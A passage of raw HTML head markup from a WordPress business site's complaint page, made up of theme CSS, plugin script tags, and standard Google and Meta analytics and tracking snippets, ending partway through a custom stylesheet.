				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

				.dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover{background-color:#323232;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#323232;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#323232;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#323232;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#323232;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#323232;}.tribe-grid-header .tribe-week-today{background-color:#323232;}.dt-sc-icon-box.type14.iconbox_hover:hover, .dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type="submit"], .btn_style2, .btn_style3, .btn_style4, .btn_style3:hover, .btn_style4:hover{background-color:#323232;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .tickercontainer{background-color:#323232;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#323232;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#323232;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#323232;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#323232;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#323232;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#323232;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#323232;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after, .btn_style2, .btn_style3, .btn_style4, .dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div {border-color:#323232;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#323232;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#323232;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#323232;}
				.dt-skin-tertiary-color{color:#fb0307;}.dt-skin-tertiary-bg, .dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#fb0307;}.dt-skin-tertiary-border{border-color:#fb0307;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:;}a{color:;}a:hover{color:;}.main-title-section h1, h1.simple-title{font-family:Montserrat;font-weight:600;font-size:50px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:none;}div.breadcrumb a{font-family:Open Sans;font-weight:400;font-size:13px;line-height:;letter-spacing:0;color:;text-align:unset;text-transform:none;}h1{font-family:Raleway;font-weight:500;font-size:36px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h2{font-family:Raleway;font-weight:500;font-size:30px;line-height:;letter-spacing:0.5px;color:#333333;text-align:unset;text-transform:none;}h3{font-family:Raleway;font-weight:500;font-size:24px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h4{font-family:Raleway;font-weight:500;font-size:22px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h5{font-family:Raleway;font-weight:500;font-size:20px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h6{font-family:Raleway;font-weight:500;font-size:18px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Open Sans;font-weight:700;font-size:20px;line-height:36px;letter-spacing:0;color:#ffffff;text-align:left;text-transform:none;}div.footer-widgets .widget{font-family:Open Sans;font-weight:400;font-size:14px;line-height:24px;letter-spacing:0;color:#333333;text-align:left;text-transform:none;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.js?ver=1.1" id="select2js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["6866170010060130"],"eventID":"41968155-9b3d-4e0b-aa8e-e92c972c86b3","params":{"page_title":"Complaint","post_type":"page","post_id":11625,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.linkexchange.com.pk\/complaint\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["6866170010060130"],"advancedMatching":{"external_id":"aaaecbcabddadedbaecfbeac"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"page","post_id":11625,"content_name":"Complaint"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/www.linkexchange.com.pk","ajaxUrl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","ajax_event":"90d3413856","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"google.com","TrafficLanding":"https:\/\/www.linkexchange.com.pk\/","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1766056939"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=1766043262" id="pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.17.1" id="ultimate-vc-params-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/modernizr.custom.js?ver=1766043262" id="modernizr-custom-js" defer></script>
<script type="rocketlazyloadscript"></script><!-- HFCM by 99 Robots - Snippet # 1: Google Ads GST -->
<!-- Global site tag (gtag.js) - Google Ads: 10902007263 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10902007263');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Analytic -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-4M0WS3BR3S&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M0WS3BR3S');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: verify -->
<meta name="facebook-domain-verification" content="f8oof1i0bcm5c9xaf05c8hctzilx4f" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Pixel Link Exc ASI -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '152874984303520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=152874984303520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<meta name="google-site-verification" content="QjJRy7P_H0d2Iv9-uBPrAWGZeb1Dn5QJAEDaruFVWHQ" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVJ3FW6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PY5WQLGJ1F&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PY5WQLGJ1F');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-88G9117SJL&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-88G9117SJL');
</script>


<link rel="preload" href="/wp-content/themes/yourtheme/fonts/poppins.woff2" as="font" type="font/woff2" crossorigin>
<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 14px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-facebook-f{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook-f:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-linkedin-in{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin-in:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-instagram-square{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram-square:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-pinterest{color: #fff; background: #c62929; }#sticky-social-icons-container li a.fab-fa-pinterest:hover{color: #fff; background: #af2424; }#sticky-social-icons-container li a.fab-fa-tiktok{color: #000; background: #fff; }#sticky-social-icons-container li a.fab-fa-tiktok:hover{color: #fff; background: #000; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.9px; width: 37.4px; height:37.4px; }}</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	//jQuery('body').append('<div class="body_overlay"></div>');
	});</script>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.cs-vision p, .cs-mission p{
	padding-top:30px;
}

.dt-logo-container a img {

    width: 160px !important;
}
#mce-error-response a {
    color: #000;
    text-decoration: underline;
}
/* tricker height setting */
.bx-viewport{
	
	height: 35px !important;
}

.spacer-5d6cb8c2be4d8{
	height:0px !important;
	
}


/* For news page */
.blog-entry.post-standard .entry-thumb {
    display: none;
}

/* wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css  */

i.mce-i-icon { font: 400 20px/1 dashicons; padding: 0; vertical-align: top; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; margin-left: -2px; padding-right: 2px; }



/* For mobile devices */

@media screen and (max-width:768px){
	.cs-no-show-mobile{
		display:none !important;
	}
		
	#menu_bar .vc_col-sm-8 {
    width: 30%;
}
	#menu_bar .vc_col-sm-4 {
    width: 70%;
    float: left;
}
.cs-footer-newsletter .upb_row_bg {
    background: #ffdd21 !important;
}
	h3{
		font-size:25px !important;
		line-height:35px;
	}
	h4{
		font-size:22px !important;
		line-height:30px;
	}
	#BranchLocater {
    margin: 0 auto 0px !important;
}
	.cs-vision p , .cs-mission p{
	padding-top:0px !important;
}
	div#dt-1505558235344-642791a5-e86a {
    margin-left: 10px !important;
}
	.tribe-events-sub-nav li a {
    padding: 7px 5px 7px !important;
 }
	
}
.custom-details{
	width: auto !important; 
    float: none !important;
    clear: none !important;
}

@media screen and (max-width:480px){
		h3{
		font-size:21px !important;
		line-height:30px;
	}
	.tribe-events-page-title {
    font-size: 27px !important;
}
	.no-breadcrumb #main {
    margin-top: 10px !important;
}
	body.has-gutenberg-blocks h2 {
    font-size: 24px !important;
    letter-spacing: 0;
}
}
.cs-footer-spacing .vc_col-sm-4 {
    padding: 30px 12px 0px !important;
}
#BranchLocater {
    margin: 6px auto 6px !important;
}



.cs-input-field .element {
    width: 100%;
    padding: 9px 10px;
    margin-bottom: 10px;
}

div#menu_bar:before {
	content:'';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
	right:0 !important;
	height:100% !important;
}

#menu_bar .upb_row_bg:before {
	content: '';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
    right: 0 !important;
    height: 100%;
    z-index: 9999999;
    display: inline-block;
}


/* Nads */
@media only screen and (min-width: 320px) and (max-width: 992px){
	#header .container{width: 100%;}
	#header #menu_bar,
	#header .cs-top-bar{
		left: 0 !important;
		width: 100% !important;
		margin: 0;
	}
	#header .upb_row_bg{width: 100% !important;}
}

.wpb_animate_when_almost_visible {
    opacity: 1 !important;
}
.justify{
	text-align:justify;
	inter-word:-2px;
}
.urdufont{
	    font-family: 'Jameel Noori Nastaleeq','Alvi Nastaleeq','Pak Nastaleeq','Nafees Web Naskh','Urdu Naskh Asiatype',Tahoma,'Lucida Grande',Verdana,Arial,Sans-Serif;
	font-size:25px;

}
.rc-anchor-normal{
     margin: Auto !important; 
    padding-right:Auto !important; 
    position: absolute !important; 
     right: 0 !important; 
    text-align: right !important; 
     width: Auto !important; 
}.tags{
	display:none;
}
.font-default{
	font-weight: 600 !important; 
	font-size: 11px !important;
}
.Page-id-5 .dt-sc-icon-box .icon-content h5 {
    margin-bottom: 5px;
    font-size: 19px;
    font-weight: 800 !important;
    font-family: raleway !important;
}

.colors{
	color:#795548 !important;
}

.colors:hover{
	color:#ffdd21 !important;
}
.page-id-15057 .dt-sc-tabs-vertical-frame{
	color:black !important
}
.current{
	color:black !important;
}
.current:hover{
	color:#777 !important;
}
.circluar p a {
    margin-bottom: 1.5em;
    color: black !important;
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
}
.chaty-widget{
		display: block;
    left: auto;
    bottom: 20px !important;
    right: 140px !important;
}

.f-nav
{ display: none !important; }

/* General body styling */
body {
    background-color: #f8f9fa;
    font-family: 'Arial', sans-serif;
    display: flex;
    align-items: center;
